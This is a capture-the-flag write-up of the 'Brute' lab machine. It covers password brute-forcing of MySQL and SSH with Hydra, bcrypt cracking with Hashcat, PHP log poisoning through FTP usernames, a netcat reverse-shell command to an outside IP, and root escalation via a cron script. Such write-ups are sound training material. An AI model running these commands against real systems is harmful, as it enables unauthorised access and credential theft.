
Brute
Write-upYou as well, Brutus?
First things first, I needed to map the IP to the hostname in my /etc/hosts file so I could access it by name. A quick addition did the trick:
echo "10.201.4.56 brute.thm" >> /etc/hostsWith that set up, my journey started with an Nmap scan to see what I was up against.
nmap -sC -sV -T4 -vv brute.thmThe scan lit up with a few interesting ports: SSH, FTP, a web server, and an open MySQL port.

While checking out the web server, I ran a quick gobuster scan to find hidden directories.
gobuster dir -u http://brute.thm -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 50This revealed a config.php file, which is always a good find.
My first thought was to attack the low-hanging fruit. I tried brute-forcing the web login form and the FTP service, but both came up empty. After hitting a wall, I turned my attention to that open MySQL port. I pointed Hydra at the root user with the classic rockyou.txt wordlist, and this time, I struck gold.
hydra -l root -P /usr/share/wordlists/rockyou.txt -t 50 brute.thm mysql
With the root password found, I logged into the database to see what I could find.

Inside the 'website' database, there was a 'users' table.

This table gave me my next big clue: a user named 'Adrian' and a bcrypt hash of his password.

I immediately saved this hash to a file and set Hashcat to work on it with the trusty rockyou.txt wordlist.
hashcat -m 3200 hash.txt /usr/share/wordlists/rockyou.txtSuccess! Hashcat made quick work of the hash and returned the password.


With Adrian's password in hand, I went back to the web application's login page. Using the cracked credentials, I was able to log in successfully. Once inside, I noticed a section on the web page that displayed system logs. It clearly showed all the recent failed FTP login attempts, including my own earlier brute-force attempts. This made me realize that whatever was entered as a username during an FTP login attempt was being logged and then rendered on the web page. This looked like a perfect opportunity for log poisoning. I decided to try injecting a PHP reverse shell payload as the username.
By checking the system's auth logs again through the web interface, I could see my payload being written successfully.
Once the payload was in the logs, I set up my listener and triggered the code by visiting the log page, which got me a reverse shell as the www-data user.
busybox nc 10.201.4.90 1337 -e sh

As the www-data user, one of the first things I did was check for other users on the system.
Then I explored the webroot at /var/www/html and took a closer look at that config.php file I found earlier. It contained database credentials for the user 'adrian'!

I immediately tried to SSH as 'adrian' with this password, but it failed. It was a dead end for now. So, I kept enumerating and found a very interesting file in Adrian's home directory: .reminder.

This was the real hint! It was a clear pointer to use Hashcat's rule-based attacks. The plan was to take the word `ettubrute`, apply the `best64.rule` set, and then append an exclamation mark to every result. I used Hashcat to generate a new password list called `password.txt` based on these rules.

With my new custom wordlist created, it was time to pivot to the user 'adrian'. I launched Hydra against the SSH service using my freshly generated wordlist, and it found Adrian's password almost immediately.
hydra -l adrian -P password.txt -t 50 brute.thm ssh
Now logged in as 'adrian', I found a few more interesting files. First, a script called punch_in.sh that was clearly being run on a schedule.
Then I found the real jackpot in a file named .notes, which referenced a script the admin had asked Adrian to write. This script was being run by root!


The script was executing whatever was on each line of the /home/adrian/punch_in file. This was the final key. I wrote a command to that file to set the SUID bit on bash.

After waiting a minute for the cron job to run, I simply executed bash -p and was greeted with a root shell.
And that was it! A really enjoyable machine from start to finish. Thanks for reading along!